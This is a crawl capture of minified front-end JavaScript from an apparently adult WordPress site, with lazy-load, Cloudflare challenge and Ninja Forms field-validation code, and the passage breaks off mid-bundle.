if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.porno-von-nebenan.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->
<script>window.addEventListener('DOMContentLoaded', function() {
(function($) {
    $(document).ready(function() {
        //setTimeout(function(){
        
            //if(window.matchMedia("(max-width: 767px)").matches){
                // The viewport is less than 768 pixels wide
                var flag=0;
                //if(flag == 0) {
                    $('.responsive-player iframe').click(function(){
                        console.log('PLAY GEDRUECKT');
                        $('#source_video_480p').click();
                        flag = 1; 
                    });
                //}
            //}

       //}, 2000);

    });
})(jQuery);
});</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28909284a52c4e438f906fc8c12d84dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1aa52fcbe08821',t:'MTc2OTAzODcwNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/lazy-load-video-poster/lazy-load.js?ver=1755521599
body_size: -92
content:
document.addEventListener("DOMContentLoaded",function(){var lazyVideos=[].slice.call(document.querySelectorAll("video[data-poster]:not(.slide)"));if("IntersectionObserver" in window){var videoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){var sourceVideo=video.target;sourceVideo.setAttribute("poster",sourceVideo.getAttribute("data-poster"));sourceVideo.removeAttribute("data-poster");videoObserver.unobserve(sourceVideo)}})});lazyVideos.forEach(function(lazyVideo){videoObserver.observe(lazyVideo)})}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1755521599
body_size: 23763
content:
(function(){
/**
 * @license almond 0.3.1 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var requirejs,require,define;(function(undef){var main,req,makeMap,handlers,defined={},waiting={},config={},defining={},hasOwn=Object.prototype.hasOwnProperty,aps=[].slice,jsSuffixRegExp=/\.js$/;function hasProp(obj,prop){return hasOwn.call(obj,prop)}
function normalize(name,baseName){var nameParts,nameSegment,mapValue,foundMap,lastIndex,foundI,foundStarMap,starI,i,j,part,baseParts=baseName&&baseName.split("/"),map=config.map,starMap=(map&&map['*'])||{};if(name&&name.charAt(0)==="."){if(baseName){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'')}
name=baseParts.slice(0,baseParts.length-1).concat(name);for(i=0;i<name.length;i+=1){part=name[i];if(part==="."){name.splice(i,1);i-=1}else if(part===".."){if(i===1&&(name[2]==='..'||name[0]==='..')){break}else if(i>0){name.splice(i-1,2);i-=2}}}
name=name.join("/")}else if(name.indexOf('./')===0){name=name.substring(2)}}
if((baseParts||starMap)&&map){nameParts=name.split('/');for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join("/");if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=map[baseParts.slice(0,j).join('/')];if(mapValue){mapValue=mapValue[nameSegment];if(mapValue){foundMap=mapValue;foundI=i;break}}}}
if(foundMap){break}
if(!foundStarMap&&starMap&&starMap[nameSegment]){foundStarMap=starMap[nameSegment];starI=i}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/')}}
return name}
function makeRequire(relName,forceSync){return function(){var args=aps.call(arguments,0);if(typeof args[0]!=='string'&&args.length===1){args.push(null)}
return req.apply(undef,args.concat([relName,forceSync]))}}
function makeNormalize(relName){return function(name){return normalize(name,relName)}}
function makeLoad(depName){return function(value){defined[depName]=value}}
function callDep(name){if(hasProp(waiting,name)){var args=waiting[name];delete waiting[name];defining[name]=!0;main.apply(undef,args)}
if(!hasProp(defined,name)&&!hasProp(defining,name)){throw new Error('No '+name)}
return defined[name]}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length)}
return[prefix,name]}
makeMap=function(name,relName){var plugin,parts=splitPrefix(name),prefix=parts[0];name=parts[1];if(prefix){prefix=normalize(prefix,relName);plugin=callDep(prefix)}
if(prefix){if(plugin&&plugin.normalize){name=plugin.normalize(name,makeNormalize(relName))}else{name=normalize(name,relName)}}else{name=normalize(name,relName);parts=splitPrefix(name);prefix=parts[0];name=parts[1];if(prefix){plugin=callDep(prefix)}}
return{f:prefix?prefix+'!'+name:name,n:name,pr:prefix,p:plugin}};function makeConfig(name){return function(){return(config&&config.config&&config.config[name])||{}}}
handlers={require:function(name){return makeRequire(name)},exports:function(name){var e=defined[name];if(typeof e!=='undefined'){return e}else{return(defined[name]={})}},module:function(name){return{id:name,uri:'',exports:defined[name],config:makeConfig(name)}}};main=function(name,deps,callback,relName){var cjsModule,depName,ret,map,i,args=[],callbackType=typeof callback,usingExports;relName=relName||name;if(callbackType==='undefined'||callbackType==='function'){deps=!deps.length&&callback.length?['require','exports','module']:deps;for(i=0;i<deps.length;i+=1){map=makeMap(deps[i],relName);depName=map.f;if(depName==="require"){args[i]=handlers.require(name)}else if(depName==="exports"){args[i]=handlers.exports(name);usingExports=!0}else if(depName==="module"){cjsModule=args[i]=handlers.module(name)}else if(hasProp(defined,depName)||hasProp(waiting,depName)||hasProp(defining,depName)){args[i]=callDep(depName)}else if(map.p){map.p.load(map.n,makeRequire(relName,!0),makeLoad(depName),{});args[i]=defined[depName]}else{throw new Error(name+' missing '+depName)}}
ret=callback?callback.apply(defined[name],args):undefined;if(name){if(cjsModule&&cjsModule.exports!==undef&&cjsModule.exports!==defined[name]){defined[name]=cjsModule.exports}else if(ret!==undef||!usingExports){defined[name]=ret}}}else if(name){defined[name]=callback}};requirejs=require=req=function(deps,callback,relName,forceSync,alt){if(typeof deps==="string"){if(handlers[deps]){return handlers[deps](callback)}
return callDep(makeMap(deps,callback).f)}else if(!deps.splice){config=deps;if(config.deps){req(config.deps,config.callback)}
if(!callback){return}
if(callback.splice){deps=callback;callback=relName;relName=null}else{deps=undef}}
callback=callback||function(){};if(typeof relName==='function'){relName=forceSync;forceSync=alt}
if(forceSync){main(undef,deps,callback,relName)}else{setTimeout(function(){main(undef,deps,callback,relName)},4)}
return req};req.config=function(cfg){return req(cfg)};requirejs._defined=defined;define=function(name,deps,callback){if(typeof name!=='string'){throw new Error('See almond README: incorrect module build, no module name')}
if(!deps.splice){callback=deps;deps=[]}
if(!hasProp(defined,name)&&!hasProp(waiting,name)){waiting[name]=[name,deps,callback]}};define.amd={jQuery:!0}}());define("../lib/almond",function(){});define('models/fieldErrorModel',[],function(){var model=Backbone.Model.extend({});return model});define('models/fieldErrorCollection',['models/fieldErrorModel'],function(errorModel){var collection=Backbone.Collection.extend({model:errorModel});return collection});define('models/fieldModel',['models/fieldErrorCollection'],function(fieldErrorCollection){var model=Backbone.Model.extend({defaults:{placeholder:'',value:'',label_pos:'',classes:'ninja-forms-field',reRender:!1,mirror_field:!1,confirm_field:!1,clean:!0,disabled:'',visible:!0,invalid:!1},initialize:function(){var type=this.get('type');this.set('formID',this.collection.options.formModel.get('id'));this.listenTo(nfRadio.channel('form-'+this.get('formID')),'reset',this.resetModel);this.bind('change',this.changeModel,this);this.bind('change:value',this.changeValue,this);this.set('errors',new fieldErrorCollection());if(type==='listimage'){this.get=this.listimageGet;this.set=this.listimageSet}
nfRadio.channel('fields').trigger('init:model',this);nfRadio.channel(this.get('type')).trigger('init:model',this);nfRadio.channel('fields-'+this.get('type')).trigger('init:model',this);if('undefined'!=typeof this.get('parentType')){nfRadio.channel(this.get('parentType')).trigger('init:model',this)}
this.listenTo(nfRadio.channel('form-'+this.get('formID')),'loaded',this.formLoaded);this.listenTo(nfRadio.channel('form-'+this.get('formID')),'before:submit',this.beforeSubmit)},listimageGet:function(attr){if(attr==='options'){attr='image_options'}
return Backbone.Model.prototype.get.call(this,attr)},listimageSet:function(attributes,options){if('options'===attributes){attributes='image_options'}
return Backbone.Model.prototype.set.call(this,attributes,options)},changeModel:function(){nfRadio.channel('field-'+this.get('id')).trigger('change:model',this);nfRadio.channel(this.get('type')).trigger('change:model',this);nfRadio.channel('fields').trigger('change:model',this)},changeValue:function(){nfRadio.channel('field-'+this.get('id')).trigger('change:modelValue',this);nfRadio.channel(this.get('type')).trigger('change:modelValue',this);nfRadio.channel('fields').trigger('change:modelValue',this)},addWrapperClass:function(cl){this.set('addWrapperClass',cl)},removeWrapperClass:function(cl){this.set('removeWrapperClass',cl)},setInvalid:function(invalid){this.set('invalid',invalid)},formLoaded:function(){nfRadio.channel('fields').trigger('formLoaded',this);nfRadio.channel('fields-'+this.get('type')).trigger('formLoaded',this)},beforeSubmit:function(formModel){nfRadio.channel(this.get('type')).trigger('before:submit',this);nfRadio.channel('fields').trigger('before:submit',this)},getValue:function(){return this.get('value')}});return model});define('models/fieldCollection',['models/fieldModel'],function(fieldModel){var collection=Backbone.Collection.extend({model:fieldModel,comparator:'order',initialize:function(models,options){this.options=options;this.on('reset',function(fieldCollection){nfRadio.channel('fields').trigger('reset:collection',fieldCollection)},this)},validateFields:function(){_.each(this.models,function(fieldModel){fieldModel.set('clean',!1);nfRadio.channel('submit').trigger('validate:field',fieldModel)},this)},showFields:function(){this.invoke('set',{visible:!0});this.invoke(function(){this.trigger('change:value',this)})},hideFields:function(){this.invoke('set',{visible:!1});this.invoke(function(){this.trigger('change:value',this)})}});return collection});define('models/formErrorModel',[],function(){var model=Backbone.Model.extend({});return model});define('models/formErrorCollection',['models/formErrorModel'],function(errorModel){var collection=Backbone.Collection.extend({model:errorModel});return collection});define('models/formModel',['models/fieldCollection','models/formErrorCollection'],function(FieldCollection,ErrorCollection){var model=Backbone.Model.extend({defaults:{beforeForm:'',afterForm:'',beforeFields:'',afterFields:'',wrapper_class:'',element_class:'',hp:'',fieldErrors:{},extra:{}},initialize:function(){_.each(this.get('settings'),function(value,setting){this.set(setting,value)},this);this.set('loadedFields',this.get('fields'));this.set('fields',new FieldCollection(this.get('fields'),{formModel:this}));this.set('errors',new ErrorCollection());nfRadio.channel('form').trigger('before:filterData',this);var formContentData=this.get('formContentData');if(!formContentData){formContentData=this.get('fieldContentsData')}
var formContentLoadFilters=nfRadio.channel('formContent').request('get:loadFilters');var sortedArray=_.without(formContentLoadFilters,undefined);var callback=_.first(sortedArray);formContentData=callback(formContentData,this,this);this.set('formContentData',formContentData);nfRadio.channel('forms').trigger('init:model',this);nfRadio.channel('form-'+this.get('id')).trigger('init:model',this);nfRadio.channel('form-'+this.get('id')).reply('get:fieldByKey',this.getFieldByKey,this);nfRadio.channel('form-'+this.get('id')).reply('add:error',this.addError,this);nfRadio.channel('form-'+this.get('id')).reply('remove:error',this.removeError,this);nfRadio.channel('form-'+this.get('id')).reply('get:extra',this.getExtra,this);nfRadio.channel('form-'+this.get('id')).reply('add:extra',this.addExtra,this);nfRadio.channel('form-'+this.get('id')).reply('remove:extra',this.removeExtra,this);nfRadio.channel('form-'+this.get('id')).reply('get:form',this.getForm,this);nfRadio.channel('form').trigger('loaded',this);nfRadio.channel('form').trigger('after:loaded',this);nfRadio.channel('form-'+this.get('id')).trigger('loaded',this)},getFieldByKey:function(key){return this.get('fields').findWhere({key:key})},addError:function(id,msg){var errors=this.get('errors');errors.add({id:id,msg:msg});nfRadio.channel('form-'+this.get('id')).trigger('add:error',this,id,msg)},removeError:function(id){var errors=this.get('errors');var errorModel=errors.get(id);errors.remove(errorModel);nfRadio.channel('form-'+this.get('id')).trigger('remove:error',this,id)},getExtra:function(key){var extraData=this.get('extra');if('undefined'==typeof key)return extraData;return extraData[key]},addExtra:function(key,value){var extraData=this.get('extra');extraData[key]=value;nfRadio.channel('form-'+this.get('id')).trigger('add:extra',this,key,value)},removeExtra:function(key){var extraData=this.get('extra');delete extraData[key];nfRadio.channel('form-'+this.get('id')).trigger('remove:extra',this,key)},getForm:function(){return this}});return model});define('models/formCollection',['models/formModel'],function(formModel){var collection=Backbone.Collection.extend({model:formModel});return collection});define('controllers/formData',['models/formModel','models/formCollection','models/fieldCollection','models/formErrorCollection'],function(FormModel,FormCollection,FieldCollection,ErrorCollection){var controller=Marionette.Object.extend({initialize:function(){var that=this;this.collection=new FormCollection(nfForms);nfRadio.channel('forms').trigger('loaded',this.collection);nfRadio.channel('app').trigger('forms:loaded',this.collection);nfRadio.channel('app').reply('get:form',this.getForm,this);nfRadio.channel('app').reply('get:forms',this.getForms,this);nfRadio.channel('fields').reply('get:field',this.getField,this)},getForm:function(id){return this.collection.get(id)},getForms:function(){return this.collection},getField:function(id){var model=!1;_.each(this.collection.models,function(form){if(!model){model=form.get('fields').get(id)}});if(typeof model=="undefined"){model=nfRadio.channel("field-repeater").request('get:repeaterFieldById',id)}
return model}});return controller});define('controllers/fieldError',['models/fieldErrorModel'],function(fieldErrorModel){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('fields').reply('add:error',this.addError);nfRadio.channel('fields').reply('remove:error',this.removeError);nfRadio.channel('fields').reply('get:error',this.getError)},addError:function(targetID,id,msg){var model=nfRadio.channel('fields').request('get:field',targetID);if('undefined'==typeof model)return;var errors=model.get('errors');errors.add({'id':id,'msg':msg});model.set('errors',errors);model.trigger('change:errors',model);model.set('clean',!1);nfRadio.channel('fields').trigger('add:error',model,id,msg)},removeError:function(targetID,id){var model=nfRadio.channel('fields').request('get:field',targetID);if('undefined'==typeof model)return;var errors=model.get('errors');var targetError=errors.get(id);if('undefined'!=typeof targetError){errors.remove(targetError);model.set('errors',errors);model.trigger('change:errors',model);nfRadio.channel('fields').trigger('remove:error',model,id)}},getError:function(targetID,id){var model=nfRadio.channel('fields').request('get:field',targetID);var errors=model.get('errors');var targetError=errors.get(id);if('undefined'!=targetError){return targetError}else{return!1}}});return controller});define('controllers/changeField',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('nfAdmin').reply('change:field',this.changeField);this.listenTo(nfRadio.channel('fields'),'blur:field',this.blurField)},changeField:function(el,model){var value=nfRadio.channel(model.get('type')).request('before:updateField',el,model);value=('undefined'!=typeof value)?value:nfRadio.channel(model.get('parentType')).request('before:updateField',el,model);value=('undefined'!=typeof value)?value:jQuery(el).val();model.set('isUpdated',!1);model.set('clean',!1);nfRadio.channel('field-'+model.get('id')).trigger('change:field',el,model);nfRadio.channel(model.get('type')).trigger('change:field',el,model);nfRadio.channel('fields').trigger('change:field',el,model);nfRadio.channel('nfAdmin').request('update:field',model,value)},blurField:function(el,model){model.set('clean',!1)}});return controller});define('controllers/changeEmail',[],function(){var radioChannel=nfRadio.channel('email');var emailReg=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var errorID='invalid-email';var controller=Marionette.Object.extend({initialize:function(){this.listenTo(radioChannel,'change:modelValue',this.onChangeModelValue);this.listenTo(radioChannel,'keyup:field',this.emailKeyup);this.listenTo(radioChannel,'blur:field',this.onBlurField)},onChangeModelValue:function(model){var value=model.get('value');var fieldID=model.get('id');this.emailChange(value,fieldID)},onBlurField:function(el,model){var value=jQuery(el).val();var fieldID=model.get('id');this.emailChange(value,fieldID)},emailChange:function(value,fieldID){if(0<value.length){if(emailReg.test(value)){nfRadio.channel('fields').request('remove:error',fieldID,errorID)}else{var fieldModel=nfRadio.channel('fields').request('get:field',fieldID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',fieldID,errorID,formModel.get('settings').changeEmailErrorMsg)}}else{nfRadio.channel('fields').request('remove:error',fieldID,errorID)}},emailKeyup:function(el,model,keyCode){if(9==keyCode){return!1}
var value=jQuery(el).val();var fieldID=model.get('id');if(0==value.length){nfRadio.channel('fields').request('remove:error',fieldID,errorID)}else if(!emailReg.test(value)&&!model.get('clean')){var fieldModel=nfRadio.channel('fields').request('get:field',fieldID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',fieldID,errorID,formModel.get('settings').changeEmailErrorMsg);model.removeWrapperClass('nf-pass')}else if(emailReg.test(value)){nfRadio.channel('fields').request('remove:error',fieldID,errorID);model.addWrapperClass('nf-pass');model.set('clean',!1)}}});return controller});define('controllers/changeDate',[],function(){var radioChannel=nfRadio.channel('date');var errorID='invalid-date';var controller=Marionette.Object.extend({initialize:function(){this.listenTo(radioChannel,'change:modelValue',this.onChangeModelValue);this.listenTo(radioChannel,'keyup:field',this.dateKeyup);this.listenTo(radioChannel,'blur:field',this.onBlurField);this.listenTo(radioChannel,'change:extra',this.changeHoursMinutes,this)},onChangeModelValue:function(model){this.dateChange(model)},onBlurField:function(el,model){this.dateChange(model)},dateChange:function(model){var fieldID=model.get('id');var value=model.get('value');var format=model.get('date_format');if('default'===format){format=nfi18n.dateFormat}
if('time_only'==model.get('date_mode')){return!1}
if(0<value.length){if(moment(value,format).isValid()){nfRadio.channel('fields').request('remove:error',fieldID,errorID)}else{var fieldModel=nfRadio.channel('fields').request('get:field',fieldID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',fieldID,errorID,formModel.get('settings').changeDateErrorMsg)}}else{nfRadio.channel('fields').request('remove:error',fieldID,errorID)}},dateKeyup:function(el,model,keyCode){if(9==keyCode){return!1}
var value=jQuery(el).val();var fieldID=model.get('id');var format=model.get('date_format');if('default'===format){format=nfi18n.dateFormat}
if(0==value.length){nfRadio.channel('fields').request('remove:error',fieldID,errorID)}else if(!moment(value,format).isValid()&&!model.get('clean')){var fieldModel=nfRadio.channel('fields').request('get:field',fieldID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',fieldID,errorID,formModel.get('settings').changeDateErrorMsg);model.removeWrapperClass('nf-pass')}else if(moment(value,format).isValid()){nfRadio.channel('fields').request('remove:error',fieldID,errorID);model.addWrapperClass('nf-pass');model.set('clean',!1)}},changeHoursMinutes:function(e,fieldModel){let type='';let container=jQuery(e.target).closest('.nf-field-element');let selected_hour=jQuery(container).find('.hour').val();let selected_minute=jQuery(container).find('.minute').val();let selected_ampm=jQuery(container).find('.ampm').val();fieldModel.set('selected_hour',selected_hour);fieldModel.set('selected_minute',selected_minute);fieldModel.set('selected_ampm',selected_ampm);fieldModel.trigger('change:value',fieldModel)}});return controller});define('controllers/fieldCheckbox',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('checkbox'),'init:model',this.registerRenderClasses);nfRadio.channel('checkbox').reply('validate:required',this.validateRequired);nfRadio.channel('checkbox').reply('validate:modelData',this.validateModelData);nfRadio.channel('checkbox').reply('before:updateField',this.beforeUpdateField,this);nfRadio.channel('checkbox').reply('get:calcValue',this.getCalcValue,this)},beforeUpdateField:function(el,model){var checked=jQuery(el).prop('checked');if(checked){var value=1;jQuery(el).addClass('nf-checked');jQuery(el).closest('.field-wrap').find('label[for="'+jQuery(el).prop('id')+'"]').addClass('nf-checked-label')}else{var value=0;jQuery(el).removeClass('nf-checked');jQuery(el).closest('.field-wrap').find('label[for="'+jQuery(el).prop('id')+'"]').removeClass('nf-checked-label')}
return value},validateRequired:function(el,model){return el[0].checked},validateModelData:function(model){return model.get('value')!=0},getCalcValue:function(fieldModel){if(1==fieldModel.get('value')){calcValue=fieldModel.get('checked_calc_value')}else{calcValue=fieldModel.get('unchecked_calc_value')}
return calcValue},registerRenderClasses:function(model){if('checked'==model.get('default_value')){model.set('value',1)}else{model.set('value',0)}
model.set('customClasses',this.customClasses);model.set('customLabelClasses',this.customLabelClasses);model.set('maybeChecked',this.maybeChecked)},customClasses:function(classes){if(1==this.value||(this.clean&&'undefined'!=typeof this.default_value&&'checked'==this.default_value)){classes+=' nf-checked'}else{classes.replace('nf-checked','')}
return classes},customLabelClasses:function(classes){if(1==this.value||(this.clean&&'undefined'!=typeof this.default_value&&'checked'==this.default_value)){classes+=' nf-checked-label'}else{classes.replace('nf-checked-label','')}
return classes},maybeChecked:function(){if(1==this.value||(this.clean&&'undefined'!=typeof this.default_value&&'checked'==this.default_value)){return' checked'}else{return''}}});return controller});define('controllers/fieldCheckboxList',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('listcheckbox'),'init:model',this.register);this.listenTo(nfRadio.channel('terms'),'init:model',this.register);nfRadio.channel('listcheckbox').reply('before:updateField',this.beforeUpdateField,this);nfRadio.channel('terms').reply('before:updateField',this.beforeUpdateField,this);nfRadio.channel('listcheckbox').reply('get:calcValue',this.getCalcValue,this);nfRadio.channel('terms').reply('get:calcValue',this.getCalcValue,this)},register:function(model){model.set('renderOptions',this.renderOptions);model.set('renderOtherText',this.renderOtherText);model.set('selected',[]);if(0!=model.get('options').length){var selected=_.filter(model.get('options'),function(opt){return 1==opt.selected});selected=_.map(selected,function(opt){return opt.value})}
var savedVal=model.get('value');if('undefined'!==typeof savedVal&&Array.isArray(savedVal)){model.set('value',savedVal)}else if('undefined'!=typeof selected){model.set('value',selected)}},renderOptions:function(){var html='';if(''==this.value||(Array.isArray(this.value)&&0<this.value.length)||0<this.value.length){var valueFound=!0}else{var valueFound=!1}
_.each(this.options,function(option,index){if(Array.isArray(this.value)){if(Array.isArray(this.value[0])&&-1!==_.indexOf(this.value[0],option.value)){valueFound=!0}else if(_.indexOf(this.value,option.value)){valueFound=!0}}
if(option.value==this.value){valueFound=!0}
if('undefined'==typeof option.visible){option.visible=!0}
option.fieldID=this.id;option.classes=this.classes;option.index=index;var selected=!1;if(Array.isArray(this.value)&&0<this.value.length){if(-1!==_.indexOf(this.value[0].split(','),option.value)||-1!==_.indexOf(this.value,option.value)){selected=!0}}else if(!_.isArray(this.value)&&option.value==this.value){selected=!0}else if((1==option.selected&&this.clean)&&'undefined'===typeof this.value){selected=!0}
option.selected=selected;option.isSelected=selected;option.required=this.required;var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listcheckbox-option');html+=template(option)},this);if(1==this.show_other){if('nf-other'==this.value){valueFound=!1}
var data={fieldID:this.id,classes:this.classes,currentValue:this.value,renderOtherText:this.renderOtherText,valueFound:valueFound};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listcheckbox-other');html+=template(data)}
return html},renderOtherText:function(){if('nf-other'==this.currentValue||!this.valueFound){if('nf-other'==this.currentValue){this.currentValue=''}
var data={fieldID:this.fieldID,classes:this.classes,currentValue:this.currentValue};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listcheckbox-other-text');return template(data)}},getCalcValue:function(fieldModel){var calc_value=0;var options=fieldModel.get('options');if(0!=options.length){_.each(fieldModel.get('value'),function(val){var tmp_opt=_.find(options,function(opt){return opt.value==val});calc_value=Number(calc_value)+Number(tmp_opt.calc)})}
return calc_value},beforeUpdateField:function(el,model){var selected=model.get('value')||[];if(typeof selected=='string')selected=[selected];var value=jQuery(el).val();var checked=jQuery(el).prop('checked');if(checked){selected.push(value);jQuery(el).addClass('nf-checked');jQuery(el).parent().find('label[for="'+jQuery(el).prop('id')+'"]').addClass('nf-checked-label')}else{jQuery(el).removeClass('nf-checked');jQuery(el).parent().find('label[for="'+jQuery(el).prop('id')+'"]').removeClass('nf-checked-label');var i=selected.indexOf(value);if(-1!=i){selected.splice(i,1)}else if(Array.isArray(selected)){var optionArray=selected[0].split(',');var valueIndex=optionArray.indexOf(value);if(-1!==valueIndex){optionArray.splice(valueIndex,1)}
selected=optionArray.join(',')}}
return _.clone(selected)}});return controller});define('controllers/fieldImageList',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('listimage'),'init:model',this.register);nfRadio.channel('listimage').reply('before:updateField',this.beforeUpdateField,this);nfRadio.channel('listimage').reply('get:calcValue',this.getCalcValue,this)},register:function(model){model.set('renderOptions',this.renderOptions);model.set('renderOtherText',this.renderOtherText);model.set('selected',[]);if(0!=model.get('image_options').length){var selected=_.filter(model.get('image_options'),function(opt){return 1==opt.selected});selected=_.map(selected,function(opt){return opt.value})}
var savedVal=model.get('value');if('undefined'!==typeof savedVal&&Array.isArray(savedVal)){model.set('value',savedVal)}else if('undefined'!=typeof selected){model.set('value',selected)}},renderOptions:function(){var html='';if(''==this.value||(Array.isArray(this.value)&&0<this.value.length)||0<this.value.length){var valueFound=!0}else{var valueFound=!1}
if(this.allow_multi_select===1){this.old_classname='list-checkbox';this.image_type='checkbox'}else{this.image_type='radio'}
if(this.list_orientation==='horizontal'){this.flex_direction='row'}else{this.flex_direction='column'}
var that=this;var num_columns=parseInt(this.num_columns)||1;var current_column=1;var current_row=1;_.each(this.image_options,function(image,index){if(!this.show_option_labels){image.label=''}
if(Array.isArray(this.value)){if(Array.isArray(this.value[0])&&-1!==_.indexOf(this.value[0],image.value)){valueFound=!0}else if(_.indexOf(this.value,image.value)){valueFound=!0}}
if(image.value==this.value){valueFound=!0}
if('undefined'==typeof image.visible){image.visible=!0}
if(that.list_orientation==='horizontal'&&current_column<=num_columns){image.styles="margin:auto;grid-column: "+current_column+"; grid-row = "+current_row;if(current_column===num_columns){current_column=1;current_row+=1}else{current_column+=1}}
image.image_type=that.image_type;image.fieldID=this.id;image.classes=this.classes;image.index=index;var selected=!1;if(Array.isArray(this.value)&&0<this.value.length){if(-1!==_.indexOf(this.value[0].split(','),image.value)||-1!==_.indexOf(this.value,image.value)){selected=!0}}else if(!_.isArray(this.value)&&image.value==this.value){selected=!0}else if((1==image.selected&&this.clean)&&('undefined'===typeof this.value||''===this.value)){selected=!0}
image.selected=selected;image.isSelected=selected;image.required=this.required;var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listimage-option');html+=template(image)},this);if(1==this.show_other){if('nf-other'==this.value){valueFound=!1}
var data={fieldID:this.id,classes:this.classes,value:this.value,currentValue:this.value,renderOtherText:this.renderOtherText,valueFound:valueFound};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listimage-other');html+=template(data)}
return html},renderOtherText:function(){if('nf-other'==this.currentValue||!this.valueFound){if('nf-other'==this.currentValue){this.currentValue=''}
var data={fieldID:this.fieldID,classes:this.classes,currentValue:this.currentValue};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listimage-other-text');return template(data)}},getCalcValue:function(fieldModel){var calc_value=0;var options=fieldModel.get('options');if(0!=options.length){if(1==parseInt(fieldModel.get('allow_multi_select'))){_.each(fieldModel.get('value'),function(val){var tmp_opt=_.find(options,function(opt){return opt.value==val});calc_value+=Number(tmp_opt.calc)})}else{var selected=_.find(options,function(opt){return fieldModel.get('value')==opt.value});if('undefined'!==typeof selected){calc_value=selected.calc}}}
return calc_value},beforeUpdateField:function(el,model){if(model.get('allow_multi_select')!==1){var selected=jQuery(el).val();var options=model.get('image_options');_.each(options,function(option,index){if(option.value===selected){option.isSelected=!0;option.selected=!0}else{option.isSelected=!1;option.selected=!1}
if(!option.isSelected){option.selected=!1;jQuery("#nf-field-"+option.fieldID+"-"+index).removeClass('nf-checked');jQuery("#nf-label-field-"+option.fieldID+"-"+index).removeClass('nf-checked-label')}else{jQuery("#nf-field-"+option.fieldID+"-"+index).addClass('nf-checked');jQuery("#nf-label-field-"+option.fieldID+"-"+index).addClass('nf-checked-label')}})}else{var selected=model.get('value')||[];if(typeof selected=='string')selected=[selected];var value=jQuery(el).val();var checked=jQuery(el).prop('checked');if(checked){selected.push(value);jQuery(el).addClass('nf-checked');jQuery(el).parent().find('label[for="'+jQuery(el).prop('id')+'"]').addClass('nf-checked-label')}else{jQuery(el).removeClass('nf-checked');jQuery(el).parent().find('label[for="'+jQuery(el).prop('id')+'"]').removeClass('nf-checked-label');var i=selected.indexOf(value);if(-1!=i){selected.splice(i,1)}else if(Array.isArray(selected)){var optionArray=selected[0].split(',');var valueIndex=optionArray.indexOf(value);if(-1!==valueIndex){optionArray.splice(valueIndex,1)}
selected=optionArray.join(',')}}}
